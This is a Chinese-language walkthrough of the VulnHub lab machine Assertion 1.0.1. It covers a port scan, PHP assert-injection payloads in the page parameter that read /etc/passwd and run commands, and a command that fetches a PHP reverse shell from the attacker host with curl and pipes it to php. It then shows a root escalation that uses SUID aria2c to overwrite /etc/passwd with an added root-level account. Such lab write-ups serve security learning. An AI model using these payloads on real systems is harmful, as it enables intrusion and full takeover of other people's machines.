考点:LFI,GTFOBins
靶机链接:https://www.vulnhub.com/entry/assertion-101,495/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 192.168.88.128 |
| ASSERTION-1.0.1 | 192.168.88.129 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
| $ export rip=192.168.88.129
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:ce:aa:cc:02:de:a5:a3:58:5d:da:2b:ef:54:07:f9 (RSA)
| 256 9d:3f:df:16:7a:e1:59:58:84:4a:e3:29:8f:44:87:8d (ECDSA)
|_ 256 87:b5:6f:f8:21:81:d3:3b:43:d0:40:81:c0:e3:69:89 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Assertion
|
WEB测试
端口80


大概率存在LFI,数次尝试失败,盲猜asset的LFI,参考
1
2
| http://192.168.88.129/index.php?page=./blog' and die(show_source('/etc/passwd')) or '
http://192.168.88.129/index.php?page=./blog' and die(system('pwd')) or '
|


获得权限
本地Kali 监听端口444
修改/usr/share/laudanum/php/php-reverse-shell.php中的ip和port,使用python -m http.server 80开启web服务
下载反弹shell脚本并执行
1
| http://192.168.88.129/index.php?page=./blog' and die(system("curl http://192.168.88.128/php-reverse-shell.php|php")) or '
|

成功接收反弹shell
提权
运行linpeas.sh发现

上GTFOBins查询了一下
可以aria2c覆盖/etc/passwd文件

先查看$ cat /etc/passwd内容,使用openssl生成密码hash,密码是password
再在本地web目录passwd文件中添加
1
| ii:$1$Pn/iC2y8$HoH1HDv3n0uGse8fQUgvR.:0:0:root:/root:/bin/bash
|

覆写靶机passwd文件
1
| $ aria2c -o /etc/passwd "http://192.168.88.128/passwd" --allow-overwrite=true
|
写入后切换ii,密码输入password
最后修改于 2020-06-28







